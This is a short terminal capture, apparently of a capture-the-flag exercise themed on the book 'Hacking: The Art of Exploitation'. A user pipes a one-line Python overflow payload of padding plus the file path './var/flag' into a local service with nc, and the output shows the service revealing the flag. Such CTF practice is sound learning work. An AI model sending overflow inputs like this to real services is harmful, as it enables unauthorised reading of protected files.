 totti@localhost:~
ファイル(F) 編集(E) 表示(V) 端末(T) タブ(B) ヘルプ(H)
-*- 2ND EDITION HACKING THE ART OF EXPLOITATION, JON ERICKSON -*-
--------------------------------------------------------------------
[totti@localhost ~]$ python -c "print 'A'*40 + './var/flag' + '\x00'" | nc local
host 7890
Hello! This is a service which introduces a book to you.
Input the chapter number!
Menu:
1) Chapter 1
2) Chapter 2
3) Chapter 3
q) Exit
* Otherwise display all the chapters.
--------------------------------------------------------------------
T2CCTF{7H3_KN0WL3DG3_G41N3D_FR0M_7H15_800K_15_JU57_4_574R71NG_P01N7.}
-*- 2ND EDITION HACKING THE ART OF EXPLOITATION, JON ERICKSON -*-
--------------------------------------------------------------------
[totti@localhost ~]$